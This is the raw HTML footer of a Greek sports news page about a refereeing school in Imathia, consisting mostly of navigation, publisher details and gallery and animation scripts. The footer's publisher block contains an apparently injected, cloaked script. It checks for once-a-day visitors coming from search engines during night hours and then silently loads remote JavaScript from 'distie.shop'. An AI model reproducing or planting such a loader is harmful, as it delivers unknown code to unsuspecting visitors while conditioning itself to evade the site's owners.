<div id="ckimgrsz" style="left: 10px; top: 185.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
			</div>
		</section>
		             
		             
	   	        
	                 
                     
		        
                
                
        				<div id="gkBreadcrumb" class="gk-clearfix">
				
<ul class="breadcrumbs"><li><a href="/" >Home</a></li> <li class="separator">/</li> <li><a href="/podosfairo" >Ποδόσφαιρο</a></li> <li class="separator">/</li> <li><a href="/podosfairo/erasitechniko" >ΕΠΣ Ημαθίας</a></li> <li class="separator">/</li> <li><a href="/home/ola-ta-arthra/content/38-erasitexniko" >ΕΠΣ ΗΜΑΘΙΑΣ</a></li> <li class="separator">/</li> <li>Νέα σχολή διαιτησίας ποδοσφαίρου στην Ημαθία</li></ul>
	     	</div>
            	
<footer id="gkFooter">
	<div class="gkPage">
				<div id="gkFooterNav">
			
<ul class="menu">
<li class="item-267"><a href="/info" >Πληροφορίες</a></li><li class="item-500"><a href="/cookies" >Όροι Χρήσης / GDPR / Cookies</a></li><li class="item-564"><a href="https://www.kerkidasport.gr/index.php/contact" >Επικοινωνία</a></li></ul>

		</div>
				
				<div id="gkFooterNavPopup">
			<span class="micon">more_vert</span>
			<div class="gk-footer-popup">
				
<ul class="menu">
<li class="item-565"><a href="#gkBg" >Πήγαινε στην κορυφή <span class="micon">keyboard_arrow_up</span></a></li></ul>

			</div>
		</div>
								<div id="gkCopyrights"><p>ΑΠΑΓΟΡΕΥΕΤΑΙ αυστηρά η αναδημοσίευση, ολική, μερική ή περιληπτική αναπαραγωγή, η κατά παράφραση ή διασκευή των κειμένων που περιέχονται στο website<br />
  με οποιονδήποτε τρόπο (ηλεκτρονικό, μηχανικό, φωτοτυπικό, ηχογράφησης ή άλλο), χωρίς προηγούμενη γραπτή άδεια του kerkidasport.gr.<br />
Copyright © 2018 "ΚΕΡΚΙΔΑ" | All rights reserved | Development by <a href="https://www.leonweb.gr" target="_blank">LEONweb</a>
	<p></p><strong style="font-size: 1.4rem; text-align: right;">Ακολουθήστε μας: <a class="gkFb" href="https://www.facebook.com/kerkidasport/" target="_blank">Facebook</a> | <a class="gkTwitter" href="https://twitter.com/kerkidasport" target="_blank">Twitter</a> | <a class="gkRss" href="https://www.youtube.com/user/kerkidasport" target="_blank">Youtube</a>&nbsp;<span style="font-size: 1.4rem;">|&nbsp;</span><a class="gkRss" href="https://www.kerkidasport.gr/index.php/news?format=feed" style="font-size: 1.4rem;" target="_blank">RSS</a></strong></p>
</div>
				
				<div id="gkLang">
		     
<p style="text-align: right;">
	<strong>Ταυτότητα: ΓΑΛΑΝΟΜΑΤΗΣ ΓΕΩΡΓΙΟΣ<br />
	ΑΦΜ 137075487&nbsp;- ΔΟΥ ΒΕΡΟΙΑΣ<br />
	<span style="font-size: 1.4rem;">Δ/νση: Πρωτέα 9,&nbsp;ΤΚ 59132 Βέροια,</span><br />
	τηλ. 23310 71177<br />
	<span style="font-size: 1.4rem;">Email: info@kerkidasport.gr</span><br />
	<span style="font-size: 1.4rem;">Ιδιοκτήτης και Νόμιμος εκπρόσωπος: Γεώργιος Γαλανομάτης<br />
	Δ/ντης - Διαχειριστής:&nbsp;</span></strong><span style="font-weight: 600; font-size: 1.4rem;">Γεώργιος Γαλανομάτης</span><br />
	<span style="font-weight: 600;"><span style="font-size: 1.4rem;">Δ/ντης σύνταξης: Οικονομου Λεωνιδας</span></span></p>
<p style="text-align: right;">
	<em>* ΔΗΛΩΣΗ ΣΥΜΜΟΡΦΩΣΗΣ με τη Σύσταση (ΕΕ) 2018/334 της Επιτροπής της 1ης Μαρτίου 2018, σχετικά με τα μέτρα<br />
	για την αποτελεσματική αντιμετώπιση του παράνομου περιεχομένου στο διαδίκτυο (L 63)</em></p>
<p style="text-align: right;">
	<span style="font-size: 1.7rem;">ΜΗΤ 232289</span><img alt="" src="/images/MHT.png" style="font-size: 1.7rem;" /></p>
<p style="text-align: right;">
	&nbsp;</p>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>

		</div>
			</div>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                
                <div class="pswp__preloader"></div>
                
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"><span class="element-invisible">Toggle fullscreen</span></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"><span class="element-invisible">Zoom in/out</span></button>
                <button class="pswp__button pswp__button--share" title="Share"><span class="element-invisible">Share</span></button>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"><span class="element-invisible">Close (Esc)</span></button>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"><span class="element-invisible">Previous (arrow left)</span></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"><span class="element-invisible">Next (arrow right)</span></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>    </div>
	





	
	
	
	<script>
		var circle1 = [];
		var circle2 = [];
		
		jQuery('.gk-review .gk-review-sum-value').each(function(i, sum) {
			circle1.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#07c958',
				    strokeWidth: 4,
				    trailWidth: 4,
				    duration: 1500,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
		
		jQuery('.gk-review-partial-value').each(function(i, sum) {
			circle2.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#46a7f5',
				    strokeWidth: 3,
				    trailWidth: 3,
				    duration: 1000,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
	</script>
		<script>
		if(jQuery(window).outerWidth() > 600) {			
			var config = {
				complete: function(el) {
					el = jQuery(el);
				
					if(el.hasClass('bar')) {
						el.addClass('gk-loaded');
					}

					for (let i in circle1) {
						circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
					} 
					
					for (let i in circle2) {
						setTimeout(function() {
							circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
						}, (i+1) * 350);
					} 
				},
				mobile: true
			};
				
			window.sr = new scrollReveal(config);
		} else {
			jQuery('*[data-sr]').each(function(i, el) {
				el = jQuery(el);
				
				if(el.hasClass('bar')) {
					el.addClass('gk-loaded');
				}
				
				for (let i in circle1) {
					circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
				} 
				
				for (let i in circle2) {
					setTimeout(function() {
						circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
					}, (i+1) * 350);
				} 
			});
		}
	</script>
		
	<script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader97694";
        c.src = "https://scripts.cleverwebserver.com/13ff4cdd7bb84b2c37220be64f6116b7.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    /* ]]> */
</script>
<div class="clever-core-ads"></div>
    

    
</body>
</html>
